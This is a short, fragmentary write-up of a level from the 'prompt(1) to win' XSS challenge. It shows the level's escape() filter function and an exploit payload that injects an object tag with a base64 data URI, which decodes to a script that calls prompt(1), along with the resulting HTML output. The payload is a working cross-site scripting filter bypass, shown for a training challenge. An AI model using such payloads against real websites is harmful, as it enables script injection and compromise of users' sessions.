 prompt(1) to win
E
Text Viewer
function escape(input) {
    // I expect this one will have other solutions, so be creative :)
    // mspaint makes all file names in all-caps :(
    // too lazy to convert them back in lower case
    // sample input: prompt.jpg => PROMPT.JPG
    input = input.toUpperCase();
    // only allows images loaded from own host or data URI scheme
    input = input.replace(/\/\/|\w+:/g, 'data:');
    // miscellaneous filtering
    input = input.replace(/[\\&+%\s]|vbs/gi, '_');
    return '<img src="' + input + '">';
}
EXP
http://sandbox.prompt.ml
">
74
<object/data="data:text/html;base64,PHNjcmlwdD5wcm9tcHQoMSk8L3Njcml
wdD4=
PHNJCMLWDD5WCM9TCHQOMSK8L
<img src=""><OBJECT/DATA="data:TEXT/HTML;BASE64,PHNJCMLWDD5WCM9TCHQOMSK8L3NJC